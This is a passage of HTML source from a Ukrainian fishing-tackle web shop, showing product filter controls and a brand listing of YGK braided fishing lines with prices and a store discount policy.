								   value="0,242">0,242</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_9922"
								   type="checkbox" name="attribute_value[99][]"
								   at_v_i="99_0,260"
								   value="0,260">
						
							<label for="attribute_value_9922"
								   at_v_t="99_0,260"
								   data-value="0,260"
								   value="0,260">0,260</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_9923"
								   type="checkbox" name="attribute_value[99][]"
								   at_v_i="99_0,275"
								   value="0,275">
						
							<label for="attribute_value_9923"
								   at_v_t="99_0,275"
								   data-value="0,275"
								   value="0,275">0,275</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_9924"
								   type="checkbox" name="attribute_value[99][]"
								   at_v_i="99_0,296"
								   value="0,296">
						
							<label for="attribute_value_9924"
								   at_v_t="99_0,296"
								   data-value="0,296"
								   value="0,296">0,296</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_9928"
								   type="checkbox" name="attribute_value[99][]"
								   at_v_i="99_0.104"
								   value="0.104">
						
							<label for="attribute_value_9928"
								   at_v_t="99_0.104"
								   data-value="0.104"
								   value="0.104">0.104</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_9929"
								   type="checkbox" name="attribute_value[99][]"
								   at_v_i="99_0.148"
								   value="0.148">
						
							<label for="attribute_value_9929"
								   at_v_t="99_0.148"
								   data-value="0.148"
								   value="0.148">0.148</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_9930"
								   type="checkbox" name="attribute_value[99][]"
								   at_v_i="99_0.165"
								   value="0.165">
						
							<label for="attribute_value_9930"
								   at_v_t="99_0.165"
								   data-value="0.165"
								   value="0.165">0.165</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_9931"
								   type="checkbox" name="attribute_value[99][]"
								   at_v_i="99_0.205"
								   value="0.205">
						
							<label for="attribute_value_9931"
								   at_v_t="99_0.205"
								   data-value="0.205"
								   value="0.205">0.205</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_9932"
								   type="checkbox" name="attribute_value[99][]"
								   at_v_i="99_0.242"
								   value="0.242">
						
							<label for="attribute_value_9932"
								   at_v_t="99_0.242"
								   data-value="0.242"
								   value="0.242">0.242</label>
						
					</li>
										<span class="show_link">show all</span>
					<span class="close_link">close</span>
				</ul>
							</div>
		</div>
				<div class="attribute_box ">

			<div class="option_name ">Прочность (кг)</div>
			<div class="collapsible" >
								<table style="width:100%">
					<tr>
						<td style="width: 50%"><span id="attribute_label_100_min">0</span>
							<input type="hidden" id="attribute_value_100_min" name="attr_slider[100][min]" value="">
						</td>
						<td><span id="attribute_label_100_max">&infin;</span>
							<input type="hidden" id="attribute_value_100_max" name="attr_slider[100][max]" value="">
						</td>
					</tr>
					<tr>
						<td colspan="2">
							<div id="slider-range-100" style="margin-left: 5px;margin-right: 5px;"></div>
						</td>
					</tr>
				</table>
				<script>
					var attr_arr_100 = ['', 0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19, ''];
					$('#slider-range-100').slider({
						range:true,
						min:0,
						max:21,
						values:[0, 21],
						slide:function (a, b) {
							var min = attr_arr_100[b.values[0]];
							var max = attr_arr_100[b.values[1]];
							$("#attribute_label_100_min").html(min ? (min + '') : '0');
							$("#attribute_label_100_max").html(max?(max + ''):'&infin;');
						},
						stop:function (a, b) {
							var min = attr_arr_100[b.values[0]];
							var max = attr_arr_100[b.values[1]];
							$("#attribute_value_100_min").val(min);
							$("#attribute_value_100_max").val(max);
							iF()
						}
					});
				</script>
				</table>
							</div>
		</div>
				<div class="attribute_box ">

			<div class="option_name ">Цвет</div>
			<div class="collapsible" >
								<ul>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_1010"
								   type="checkbox" name="attribute_value[101][]"
								   at_v_i="101_белый"
								   value="белый">
						
							<label for="attribute_value_1010"
								   at_v_t="101_белый"
								   data-value="белый"
								   value="белый">белый</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_1011"
								   type="checkbox" name="attribute_value[101][]"
								   at_v_i="101_желтый"
								   value="желтый">
						
							<label for="attribute_value_1011"
								   at_v_t="101_желтый"
								   data-value="желтый"
								   value="желтый">желтый</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_1012"
								   type="checkbox" name="attribute_value[101][]"
								   at_v_i="101_зеленый"
								   value="зеленый">
						
							<label for="attribute_value_1012"
								   at_v_t="101_зеленый"
								   data-value="зеленый"
								   value="зеленый">зеленый</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_1013"
								   type="checkbox" name="attribute_value[101][]"
								   at_v_i="101_прозрачный"
								   value="прозрачный">
						
							<label for="attribute_value_1013"
								   at_v_t="101_прозрачный"
								   data-value="прозрачный"
								   value="прозрачный">прозрачный</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_1014"
								   type="checkbox" name="attribute_value[101][]"
								   at_v_i="101_разноцветный"
								   value="разноцветный">
						
							<label for="attribute_value_1014"
								   at_v_t="101_разноцветный"
								   data-value="разноцветный"
								   value="разноцветный">разноцветный</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_1015"
								   type="checkbox" name="attribute_value[101][]"
								   at_v_i="101_салатовый"
								   value="салатовый">
						
							<label for="attribute_value_1015"
								   at_v_t="101_салатовый"
								   data-value="салатовый"
								   value="салатовый">салатовый</label>
						
					</li>
										<li>
						
							<input class="filtered a_name"
								   id="attribute_value_1016"
								   type="checkbox" name="attribute_value[101][]"
								   at_v_i="101_серый"
								   value="серый">
						
							<label for="attribute_value_1016"
								   at_v_t="101_серый"
								   data-value="серый"
								   value="серый">серый</label>
						
					</li>
										<span class="show_link">show all</span>
					<span class="close_link">close</span>
				</ul>
							</div>
		</div>
					</div>
				
	
		</div>
</form>
</div>
<div class="filter_bottom"></div>
<script>
	//отрабатываем клик на кнопку "очистить", обнуляем все данные
    $(".clear_filter").click(function () {
        //ставим нечекнутую картинку как бг чекбокса
			$("#filterpro img").removeClass("selected"); 
		//обнуляем скрытый инпут
			$("#filterpro select").val(""); 
		//снимаем чекед со всех инпутов	
        $("#filterpro :input").each(function () {
            if ($(this).is(":checked")) {
                $(this).attr("checked", false)
            }
		//чистим урл	
		window.location=location.href.split("#")[0];	
        });
		//обнуляем ползунок по цене - ставим начальные значения
        var b = $("#slider-range").slider("option", "min");
        var a = $("#slider-range").slider("option", "max");
        $("#slider-range").slider("option", {values:[b, a]});
        $("#min_price").val(b);
        $("#max_price").val(a);
		$("div[id^=slider-range-]").each(function(index, element) {
			var id = this.id.replace(/[^\d]/g, '');

			var b = $(element).slider("option", "min");
			var a = $(element).slider("option", "max");
			
			hs = $(element).slider();
			hs.slider("option", {values:[b, a]});
			hs.slider("option","slide").call(hs, null, { handle: $(".ui-slider-handle", hs), values:[b, a] });

			$("#attribute_value_"+id+"_min").val('');
			$("#attribute_value_"+id+"_max").val('');
			setTimeout(function(){location.reload();},700);

		});
		
        iF()
    });
</script>
</div>

  </div>
 
<div id="column-right">
    <div id="banner0" class="banner">
  	  	  <div><a href="//поплавок.com.ua/dostavka-i-oplata"><img src="https://xn--80aeybodcb.com.ua/image/cache/data/banners/besplatnaya_dostavka_poplavok-2023-196x217.jpg" alt="Бесплатная доставка" title="Бесплатная доставка" /></a></div>
	    </div>
<script type="text/javascript"><!--
$(document).ready(function() {
	$('#banner0 div:first-child').css('display', 'block');
});

var banner = function() {
	$('#banner0').cycle({
		before: function(current, next) {
			$(next).parent().height($(next).outerHeight());
		}
	});
}

setTimeout(banner, 2000);
//--></script>  </div>
<div id="content">
<div class="list_top"></div>
<div class="list_middle">
<div class="left_wrapper">
<script type="text/javascript">
var key = 0;
$(document).ready(function () {
	var input_id = '#search input[name=filter_name]';
	var radio = '';
	
		radio += '<input type="radio" id="aj_rad1" name="key_' + key + '" value="name" checked="checked" /> <label for="aj_rad1">поиск по названию товара</label><br />';
		radio += '<input type="radio" id="aj_rad2" name="key_' + key + '" value="model" /> <label for="aj_rad2">поиск по модели товара</label><br />';
		
	SearchAjax(input_id, radio);
	key++;
});
</script>
  <div class="breadcrumb">
			<a href="https://xn--80aeybodcb.com.ua/">Рыболовный интернет-магазин №1</a>&nbsp;&rarr;&nbsp;
				<a href="https://xn--80aeybodcb.com.ua/brands/">Производители</a>&nbsp;&rarr;&nbsp;
		  </div>


  <h1>YGK</h1>

      		  <div class="product-filter">
			<div class="product-compare"><a href="https://xn--80aeybodcb.com.ua/compare-products/" id="compare-total">Сравнение (0)</a></div>
			
			<!--<div class="sort"><b>Сортировка:</b>
			 <select onchange="location = this.value;">
												<option value="https://xn--80aeybodcb.com.ua/ygk-brand?sort=p.sort_order&amp;order=ASC" selected="selected">По умолчанию</option>
																<option value="https://xn--80aeybodcb.com.ua/ygk-brand?sort=p.price&amp;order=ASC">Цена (низкая &gt; высокая)</option>
																<option value="https://xn--80aeybodcb.com.ua/ygk-brand?sort=p.price&amp;order=DESC">Цена (высокая &gt; низкая)</option>
											  </select> 
			</div>-->
		  
		  	<div class="sort_links" style="margin:8px 0;text-align:right; float:right;">
					<span style="margin-left:10px;">сортировка по цене </span>
					<a href="" title="" data-part-url="?sort=p.price&order=DESC" style="text-decoration:none;" class="link_sorting">&#9660;</a>
					<a href="" title="" data-part-url="?sort=p.price&order=ASC" style="text-decoration:none;" class="link_sorting">&#9650;</a>
					<span class="hidden-mobile" style="margin-left:10px;">название</span>
					<a href="" title="" data-part-url="?sort='pd.name&order=DESC" style="text-decoration:none;" class="hidden-mobile link_sorting">&#9660;</a>
					<a href="" title="" data-part-url="?sort='pd.name&order=ASC" style="text-decoration:none;" class="hidden-mobile link_sorting">&#9650;</a>
					<span class="hidden-mobile" style="margin-left:10px;">модель</span>
					<a href="" title="" data-part-url="?sort='p.model&order=DESC" style="text-decoration:none;" class="hidden-mobile link_sorting">&#9660;</a>
					<a href="" title="" data-part-url="?sort='p.model&order=ASC" style="text-decoration:none;" class="hidden-mobile link_sorting">&#9650;</a>
					<!--<span style="margin-left:10px;">дата</span>
					<a href="" title="" data-part-url="?sort='p.date_added&order=DESC" style="text-decoration:none;" class="link_sorting">&#9660;</a>
					<a href="" title="" data-part-url="?sort='p.date_added&order=ASC" style="text-decoration:none;" class="link_sorting">&#9650;</a>-->
					<!--<a class="clear_filter" style="margin-left:10px;">скунить все настройки</a>-->
			 </div>
		
		</div>
	  
		<div class="filter hidden-full">Фильтр</div>
		
		<div class="filter-modal">
		</div>
	  
		<div class="product-list">
							<div id="in" class="product">
							<div class="productb">
					<div class="overflow_fix">
							  <div class="product_chars">
							  <a class="product_title" href="https://xn--80aeybodcb.com.ua/shnur-ygk-frontier-braid-cord-x8-150m-120185mm-20lb-91kg-55450297-japan">Шнур YGK Frontier Braid Cord X8 150m #1.2/0.185mm 20lb 9,1кг (55450297) JAPAN</a>
							  <div class="chars_list">
								<p>YGK</p>	
								<p>Артикул: 5545.02.97</p>
								
							  </div>
								<a class="add_to_comparison" onclick="addToCompare('24382');">В сравнение</a>
							  </div>
							  								<div class="product_logo"><a href="https://xn--80aeybodcb.com.ua/shnur-ygk-frontier-braid-cord-x8-150m-120185mm-20lb-91kg-55450297-japan"><img class="main_img" src="https://xn--80aeybodcb.com.ua/image/cache/data/Aksessuary/Podsaki/Savage Gear/photo_2020-04-17_09-05-58-98x98.jpg" alt="Шнур YGK Frontier Braid Cord X8 150m #1.2/0.185mm 20lb 9,1кг (55450297) JAPAN" /></a>
							  							  								<div class="sticker new"><a href="https://xn--80aeybodcb.com.ua/shnur-ygk-frontier-braid-cord-x8-150m-120185mm-20lb-91kg-55450297-japan"><img src="/image/stickers/new.png" /></a></div>
							  							  
							  							  
							  </div>
					  </div>
			  
			  						<div class="product_price">
														<span class="priceold"><s>834 грн</s></span> <span class="pricenew">694 грн</span>
							
							<div class="cart">
								<input type="button" value="Купить" onclick="addToCart('24382');" class="button" />
							</div>

						</div>
							

							
							<div class="oneclick"><a class="one-click-order" product_id="24382" product_name="Шнур YGK Frontier Braid Cord X8 150m #1.2/0.185mm 20lb 9,1кг (55450297) JAPAN"
							  thumb="https://xn--80aeybodcb.com.ua/image/cache/data/Aksessuary/Podsaki/Savage Gear/photo_2020-04-17_09-05-58-98x98.jpg" product_href="https://xn--80aeybodcb.com.ua/shnur-ygk-frontier-braid-cord-x8-150m-120185mm-20lb-91kg-55450297-japan" price="694 грн">Быстрый заказ</a>
							</div>
							
																	<a class="want_discount" href="#want_discount_24382" >ПОЛУЧИТЬ СКИДКУ</a>
										
								
										
										<div id="want_discount_24382" class="mfp-hide content-modal">
					
												<p><span style="font-size:14px"><strong>У нашому магазині діє система знижок:</strong></span></p>

<p>&nbsp;</p>

<p>замовлення понад 500 грн. <span style="font-size:14px">- <span style="color:#FF0000"><strong>&nbsp; знижка <span style="font-size:16px">5%</span></strong></span></span><br />
замовлення понад 2000 грн. <span style="font-size:14px">- <strong><span style="color:#FF0000">знижка <span style="font-size:16px">10%</span></span></strong></span><br />
замовлення понад 5000 грн. <span style="font-size:14px">- <span style="color:#FF0000"><strong>знижка <span style="font-size:16px">15%</span></strong></span></span></p>

<p>&nbsp;</p>

<p><strong>Знижки накопичувальні та закріплюються за покупцем назавжди!</strong></p>

<p>(Знижку розраховує оператор при оформленні замовлення)</p>

<p>&nbsp;</p>

<p><strong>Дізнатися поточний відсоток знижки Ви можете у наших операторів, повідомивши Ваш номер телефону.</strong></p>

<p>&nbsp;</p>

<ul>
	<li>знижка починає діяти при накопиченні необхідної суми замовлень та поширюється на всі наступні покупки;</li>
	<li>знижка не поширюється <strong>на ехолоти, термобілизну Kifa, вудилища St.Croix, торгові марки Novator, Pinguin, Mora, Sea To Summit та Buff, Zemex, Metsui,</strong> акційні пропозиції та товари із сезонною знижкою, при цьому вартість таких товарів враховується при накопиченні знижки.</li>
</ul>

<p>&nbsp;</p>

<p><strong>Тимчасово знижки поширюються не на всі бренди, більш детальну інформацію можна отримати у операторів.</strong></p>
										
											</div>
															
					  	
					  
					  			
			  <div class="info">
				  					 <div class="attr98"><span style="color:#555555; font-weight: 700;">Длина (м):</span>&nbsp;150</div><div class="attr99"><span style="color:#555555; font-weight: 700;">Диаметр (мм):</span>&nbsp;0,185</div><div class="attr100"><span style="color:#555555; font-weight: 700;">Прочность (кг):</span>&nbsp;9,1</div><div class="attr101"><span style="color:#555555; font-weight: 700;">Цвет:</span>&nbsp;зеленый</div>				  				  
				  <div class="closeinfo hidden-full">×</div>
			  </div>
			  				<div class="showattr hidden-full">
							<span>Подробнее</span>
							<span class="hideinfo">Скрыть</span>
						</div>
			  			</div>
			</div>
								<div id="in" class="product">
							<div class="productb">
					<div class="overflow_fix">
							  <div class="product_chars">
							  <a class="product_title" href="https://xn--80aeybodcb.com.ua/shnur-ygk-frontier-braid-cord-x8-150m-150205mm-25lb-114kg-55450298-japan">Шнур YGK Frontier Braid Cord X8 150m #1.5/0.205mm 25lb 11,4кг (55450298) JAPAN</a>
							  <div class="chars_list">
								<p>YGK</p>	
								<p>Артикул: 5545.02.98</p>
								
							  </div>
								<a class="add_to_comparison" onclick="addToCompare('24383');">В сравнение</a>
							  </div>
							  								<div class="product_logo"><a href="https://xn--80aeybodcb.com.ua/shnur-ygk-frontier-braid-cord-x8-150m-150205mm-25lb-114kg-55450298-japan"><img class="main_img" src="https://xn--80aeybodcb.com.ua/image/cache/data/Aksessuary/Podsaki/Savage Gear/photo_2020-04-17_09-05-58-98x98.jpg" alt="Шнур YGK Frontier Braid Cord X8 150m #1.5/0.205mm 25lb 11,4кг (55450298) JAPAN" /></a>
							  							  								<div class="sticker new"><a href="https://xn--80aeybodcb.com.ua/shnur-ygk-frontier-braid-cord-x8-150m-150205mm-25lb-114kg-55450298-japan"><img src="/image/stickers/new.png" /></a></div>
							  							  
							  							  
							  </div>
					  </div>
			  
			  						<div class="product_price">
														<span class="priceold"><s>834 грн</s></span> <span class="pricenew">694 грн</span>
							
							<div class="cart">
								<input type="button" value="Купить" onclick="addToCart('24383');" class="button" />
							</div>

						</div>
							

							
							<div class="oneclick"><a class="one-click-order" product_id="24383" product_name="Шнур YGK Frontier Braid Cord X8 150m #1.5/0.205mm 25lb 11,4кг (55450298) JAPAN"
							  thumb="https://xn--80aeybodcb.com.ua/image/cache/data/Aksessuary/Podsaki/Savage Gear/photo_2020-04-17_09-05-58-98x98.jpg" product_href="https://xn--80aeybodcb.com.ua/shnur-ygk-frontier-braid-cord-x8-150m-150205mm-25lb-114kg-55450298-japan" price="694 грн">Быстрый заказ</a>
							</div>
							
																	<a class="want_discount" href="#want_discount_24383" >ПОЛУЧИТЬ СКИДКУ</a>
										
								
										
										<div id="want_discount_24383" class="mfp-hide content-modal">
					
												<p><span style="font-size:14px"><strong>У нашому магазині діє система знижок:</strong></span></p>

<p>&nbsp;</p>

<p>замовлення понад 500 грн. <span style="font-size:14px">- <span style="color:#FF0000"><strong>&nbsp; знижка <span style="font-size:16px">5%</span></strong></span></span><br />
замовлення понад 2000 грн. <span style="font-size:14px">- <strong><span style="color:#FF0000">знижка <span style="font-size:16px">10%</span></span></strong></span><br />
замовлення понад 5000 грн. <span style="font-size:14px">- <span style="color:#FF0000"><strong>знижка <span style="font-size:16px">15%</span></strong></span></span></p>

<p>&nbsp;</p>

<p><strong>Знижки накопичувальні та закріплюються за покупцем назавжди!</strong></p>

<p>(Знижку розраховує оператор при оформленні замовлення)</p>

<p>&nbsp;</p>

<p><strong>Дізнатися поточний відсоток знижки Ви можете у наших операторів, повідомивши Ваш номер телефону.</strong></p>

<p>&nbsp;</p>

<ul>
	<li>знижка починає діяти при накопиченні необхідної суми замовлень та поширюється на всі наступні покупки;</li>
	<li>знижка не поширюється <strong>на ехолоти, термобілизну Kifa, вудилища St.Croix, торгові марки Novator, Pinguin, Mora, Sea To Summit та Buff, Zemex, Metsui,</strong> акційні пропозиції та товари із сезонною знижкою, при цьому вартість таких товарів враховується при накопиченні знижки.</li>
</ul>

<p>&nbsp;</p>

<p><strong>Тимчасово знижки поширюються не на всі бренди, більш детальну інформацію можна отримати у операторів.</strong></p>
										
											</div>
															
					  	
					  
					  			
			  <div class="info">
				  					 <div class="attr98"><span style="color:#555555; font-weight: 700;">Длина (м):</span>&nbsp;150</div><div class="attr99"><span style="color:#555555; font-weight: 700;">Диаметр (мм):</span>&nbsp;0,205</div><div class="attr100"><span style="color:#555555; font-weight: 700;">Прочность (кг):</span>&nbsp;11,4</div><div class="attr101"><span style="color:#555555; font-weight: 700;">Цвет:</span>&nbsp;зеленый</div>				  				  
				  <div class="closeinfo hidden-full">×</div>
			  </div>
			  				<div class="showattr hidden-full">
							<span>Подробнее</span>
							<span class="hideinfo">Скрыть</span>
						</div>
			  			</div>
			</div>
								<div id="in" class="product">
							<div class="productb">
					<div class="overflow_fix">
							  <div class="product_chars">
							  <a class="product_title" href="https://xn--80aeybodcb.com.ua/shnur-ygk-frontier-braid-cord-x8-150m-200242mm-30lb-135kg-55450299-japan">Шнур YGK Frontier Braid Cord X8 150m #2.0/0.242mm 30lb 13,5кг (55450299) JAPAN</a>
							  <div class="chars_list">
								<p>YGK</p>	
								<p>Артикул: 5545.02.99</p>
								
							  </div>
								<a class="add_to_comparison" onclick="addToCompare('24384');">В сравнение</a>
							  </div>
							  								<div class="product_logo"><a href="https://xn--80aeybodcb.com.ua/shnur-ygk-frontier-braid-cord-x8-150m-200242mm-30lb-135kg-55450299-japan"><img class="main_img" src="https://xn--80aeybodcb.com.ua/image/cache/data/Aksessuary/Podsaki/Savage Gear/photo_2020-04-17_09-05-58-98x98.jpg" alt="Шнур YGK Frontier Braid Cord X8 150m #2.0/0.242mm 30lb 13,5кг (55450299) JAPAN" /></a>
							  							  								<div class="sticker new"><a href="https://xn--80aeybodcb.com.ua/shnur-ygk-frontier-braid-cord-x8-150m-200242mm-30lb-135kg-55450299-japan"><img src="/image/stickers/new.png" /></a></div>
							  							  
							  							  
							  </div>
					  </div>
			  
			  						<div class="product_price">
														<span class="priceold"><s>834 грн</s></span> <span class="pricenew">694 грн</span>
							
							<div class="cart">
								<input type="button" value="Купить" onclick="addToCart('24384');" class="button" />
							</div>

						</div>
							

							
							<div class="oneclick"><a class="one-click-order" product_id="24384" product_name="Шнур YGK Frontier Braid Cord X8 150m #2.0/0.242mm 30lb 13,5кг (55450299) JAPAN"
							  thumb="https://xn--80aeybodcb.com.ua/image/cache/data/Aksessuary/Podsaki/Savage Gear/photo_2020-04-17_09-05-58-98x98.jpg" product_href="https://xn--80aeybodcb.com.ua/shnur-ygk-frontier-braid-cord-x8-150m-200242mm-30lb-135kg-55450299-japan" price="694 грн">Быстрый заказ</a>
							</div>
							
																	<a class="want_discount" href="#want_discount_24384" >ПОЛУЧИТЬ СКИДКУ</a>
										
								
										
										<div id="want_discount_24384" class="mfp-hide content-modal">
					
												<p><span style="font-size:14px"><strong>У нашому магазині діє система знижок:</strong></span></p>

<p>&nbsp;</p>

<p>замовлення понад 500 грн. <span style="font-size:14px">- <span style="color:#FF0000"><strong>&nbsp; знижка <span style="font-size:16px">5%</span></strong></span></span><br />
замовлення понад 2000 грн. <span style="font-size:14px">- <strong><span style="color:#FF0000">знижка <span style="font-size:16px">10%</span></span></strong></span><br />
замовлення понад 5000 грн. <span style="font-size:14px">- <span style="color:#FF0000"><strong>знижка <span style="font-size:16px">15%</span></strong></span></span></p>

<p>&nbsp;</p>

<p><strong>Знижки накопичувальні та закріплюються за покупцем назавжди!</strong></p>

<p>(Знижку розраховує оператор при оформленні замовлення)</p>

<p>&nbsp;</p>

<p><strong>Дізнатися поточний відсоток знижки Ви можете у наших операторів, повідомивши Ваш номер телефону.</strong></p>

<p>&nbsp;</p>

<ul>
	<li>знижка починає діяти при накопиченні необхідної суми замовлень та поширюється на всі наступні покупки;</li>
	<li>знижка не поширюється <strong>на ехолоти, термобілизну Kifa, вудилища St.Croix, торгові марки Novator, Pinguin, Mora, Sea To Summit та Buff, Zemex, Metsui,</strong> акційні пропозиції та товари із сезонною знижкою, при цьому вартість таких товарів враховується при накопиченні знижки.</li>
</ul>

<p>&nbsp;</p>

<p><strong>Тимчасово знижки поширюються не на всі бренди, більш детальну інформацію можна отримати у операторів.</strong></p>
										
											</div>
															
					  	
					  
					  			
			  <div class="info">
				  					 <div class="attr98"><span style="color:#555555; font-weight: 700;">Длина (м):</span>&nbsp;150</div><div class="attr99"><span style="color:#555555; font-weight: 700;">Диаметр (мм):</span>&nbsp;0,242</div><div class="attr100"><span style="color:#555555; font-weight: 700;">Прочность (кг):</span>&nbsp;13,5</div><div class="attr101"><span style="color:#555555; font-weight: 700;">Цвет:</span>&nbsp;зеленый</div>				  				  
				  <div class="closeinfo hidden-full">×</div>
			  </div>
			  				<div class="showattr hidden-full">
							<span>Подробнее</span>
							<span class="hideinfo">Скрыть</span>
						</div>
			  			</div>
			</div>
								<div id="in" class="product">
							<div class="productb">
					<div class="overflow_fix">
							  <div class="product_chars">
							  <a class="product_title" href="https://xn--80aeybodcb.com.ua/shnur-ygk-frontier-x4-100m-multikolor-25-55450331">Шнур YGK Frontier X4 100m (мультиколор) #2.5 (55450331)</a>
							  <div class="chars_list">
								<p>YGK</p>	
								<p>Артикул: 5545.03.31</p>
								
							  </div>
								<a class="add_to_comparison" onclick="addToCompare('27249');">В сравнение</a>
							  </div>
							  								<div class="product_logo"><a href="https://xn--80aeybodcb.com.ua/shnur-ygk-frontier-x4-100m-multikolor-25-55450331"><img class="main_img" src="https://xn--80aeybodcb.com.ua/image/cache/data/Leski/Sunline Siglon/shnur-ygk-frontier-x4-100m-multikolor-15_std-98x98.jpg" alt="Шнур YGK Frontier X4 100m (мультиколор) #2.5 (55450331)" /></a>
							  							  								<div class="sticker new"><a href="https://xn--80aeybodcb.com.ua/shnur-ygk-frontier-x4-100m-multikolor-25-55450331"><img src="/image/stickers/new.png" /></a></div>
							  							  
							  							  
							  </div>
					  </div>
			  
			  						<div class="product_price">
														<span class="pricenew">185 грн</span>
							
							<div class="cart">
								<input type="button" value="Купить" onclick="addToCart('27249');" class="button" />
							</div>

						</div>
							

							
							<div class="oneclick"><a class="one-click-order" product_id="27249" product_name="Шнур YGK Frontier X4 100m (мультиколор) #2.5 (55450331)"
							  thumb="https://xn--80aeybodcb.com.ua/image/cache/data/Leski/Sunline Siglon/shnur-ygk-frontier-x4-100m-multikolor-15_std-98x98.jpg" product_href="https://xn--80aeybodcb.com.ua/shnur-ygk-frontier-x4-100m-multikolor-25-55450331" price="185 грн">Быстрый заказ</a>
							</div>
							
																	<a class="want_discount" href="#want_discount_27249" >ПОЛУЧИТЬ СКИДКУ</a>
										
								
										
										<div id="want_discount_27249" class="mfp-hide content-modal">
					
												<p><span style="font-size:14px"><strong>У нашому магазині діє система знижок:</strong></span></p>

<p>&nbsp;</p>

<p>замовлення понад 500 грн. <span style="font-size:14px">- <span style="color:#FF0000"><strong>&nbsp; знижка <span style="font-size:16px">5%</span></strong></span></span><br />
замовлення понад 2000 грн. <span style="font-size:14px">- <strong><span style="color:#FF0000">знижка <span style="font-size:16px">10%</span></span></strong></span><br />
замовлення понад 5000 грн. <span style="font-size:14px">- <span style="color:#FF0000"><strong>знижка <span style="font-size:16px">15%</span></strong></span></span></p>

<p>&nbsp;</p>

<p><strong>Знижки накопичувальні та закріплюються за покупцем назавжди!</strong></p>

<p>(Знижку розраховує оператор при оформленні замовлення)</p>

<p>&nbsp;</p>

<p><strong>Дізнатися поточний відсоток знижки Ви можете у наших операторів, повідомивши Ваш номер телефону.</strong></p>

<p>&nbsp;</p>

<ul>
	<li>знижка починає діяти при накопиченні необхідної суми замовлень та поширюється на всі наступні покупки;</li>
	<li>знижка не поширюється <strong>на ехолоти, термобілизну Kifa, вудилища St.Croix, торгові марки Novator, Pinguin, Mora, Sea To Summit та Buff, Zemex, Metsui,</strong> акційні пропозиції та товари із сезонною знижкою, при цьому вартість таких товарів враховується при накопиченні знижки.</li>
</ul>

<p>&nbsp;</p>

<p><strong>Тимчасово знижки поширюються не на всі бренди, більш детальну інформацію можна отримати у операторів.</strong></p>
										
											</div>
															
					  	
					  
					  			
			  <div class="info">
				  					 <div class="attr98"><span style="color:#555555; font-weight: 700;">Длина (м):</span>&nbsp;100</div><div class="attr99"><span style="color:#555555; font-weight: 700;">Диаметр (мм):</span>&nbsp;0,260</div><div class="attr100"><span style="color:#555555; font-weight: 700;">Прочность (кг):</span>&nbsp;11,3</div><div class="attr101"><span style="color:#555555; font-weight: 700;">Цвет:</span>&nbsp;разноцветный</div>				  				  
				  <div class="closeinfo hidden-full">×</div>
			  </div>
			  				<div class="showattr hidden-full">
							<span>Подробнее</span>
							<span class="hideinfo">Скрыть</span>
						</div>
			  			</div>
			</div>
								<div id="in" class="product">
							<div class="productb">
					<div class="overflow_fix">
							  <div class="product_chars">
							  <a class="product_title" href="https://xn--80aeybodcb.com.ua/shnur-ygk-g-soul-5-colors-200m-068lb-55450206-japan">Шнур YGK G-soul 5 colors - 200m #0,6/8lb (55450206) JAPAN</a>
							  <div class="chars_list">
								<p>YGK</p>	
								<p>Артикул: 5545.02.06</p>
								
							  </div>
								<a class="add_to_comparison" onclick="addToCompare('27140');">В сравнение</a>
							  </div>
							  								<div class="product_logo"><a href="https://xn--80aeybodcb.com.ua/shnur-ygk-g-soul-5-colors-200m-068lb-55450206-japan"><img class="main_img" src="https://xn--80aeybodcb.com.ua/image/cache/data/Turizm/termo/ZOJIRUSHI SM-SD/shnur-ygk-g-soul-pe-5-colors-200m-068lb_std-98x98.jpg" alt="Шнур YGK G-soul 5 colors - 200m #0,6/8lb (55450206) JAPAN" /></a>
							  							  								<div class="sticker new"><a href="https://xn--80aeybodcb.com.ua/shnur-ygk-g-soul-5-colors-200m-068lb-55450206-japan"><img src="/image/stickers/new.png" /></a></div>
							  							  
							  							  
							  </div>
					  </div>
			  
			  						<div class="product_price">
														<span class="priceold"><s>1834 грн</s></span> <span class="pricenew">1525 грн</span>
							
							<div class="cart">
								<input type="button" value="Купить" onclick="addToCart('27140');" class="button" />
							</div>

						</div>
							

							
							<div class="oneclick"><a class="one-click-order" product_id="27140" product_name="Шнур YGK G-soul 5 colors - 200m #0,6/8lb (55450206) JAPAN"
							  thumb="https://xn--80aeybodcb.com.ua/image/cache/data/Turizm/termo/ZOJIRUSHI SM-SD/shnur-ygk-g-soul-pe-5-colors-200m-068lb_std-98x98.jpg" product_href="https://xn--80aeybodcb.com.ua/shnur-ygk-g-soul-5-colors-200m-068lb-55450206-japan" price="1525 грн">Быстрый заказ</a>
							</div>
							
																	<a class="want_discount" href="#want_discount_27140" >ПОЛУЧИТЬ СКИДКУ</a>
										
								
										
										<div id="want_discount_27140" class="mfp-hide content-modal">
					
												<p><span style="font-size:14px"><strong>У нашому магазині діє система знижок:</strong></span></p>

<p>&nbsp;</p>

<p>замовлення понад 500 грн. <span style="font-size:14px">- <span style="color:#FF0000"><strong>&nbsp; знижка <span style="font-size:16px">5%</span></strong></span></span><br />
замовлення понад 2000 грн. <span style="font-size:14px">- <strong><span style="color:#FF0000">знижка <span style="font-size:16px">10%</span></span></strong></span><br />
замовлення понад 5000 грн. <span style="font-size:14px">- <span style="color:#FF0000"><strong>знижка <span style="font-size:16px">15%</span></strong></span></span></p>

<p>&nbsp;</p>

<p><strong>Знижки накопичувальні та закріплюються за покупцем назавжди!</strong></p>

<p>(Знижку розраховує оператор при оформленні замовлення)</p>

<p>&nbsp;</p>

<p><strong>Дізнатися поточний відсоток знижки Ви можете у наших операторів, повідомивши Ваш номер телефону.</strong></p>

<p>&nbsp;</p>

<ul>
